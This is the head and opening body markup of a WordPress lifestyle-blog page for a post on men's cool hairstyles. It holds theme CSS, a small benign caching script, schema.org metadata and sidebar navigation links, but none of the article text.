		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 20 Ideas About Cool Hairstyles for Men",
    "description": "The top 20 Ideas About Cool Hairstyles for Men .It is one of the most stylish&hellip;",
    "datePublished": "2023-01-03",
    "datemodified": "2023-01-03",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/cool-hairstyles-for-men\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Cool Hairstyles for Men Beautiful New Cool Hairstyles for Men 2018-965694.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/cool-hairstyles\/",
                "name": "Cool Hairstyles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/cool-hairstyles-for-men\/",
                "name": "The top 20 Ideas About Cool Hairstyles for Men"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-175882 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
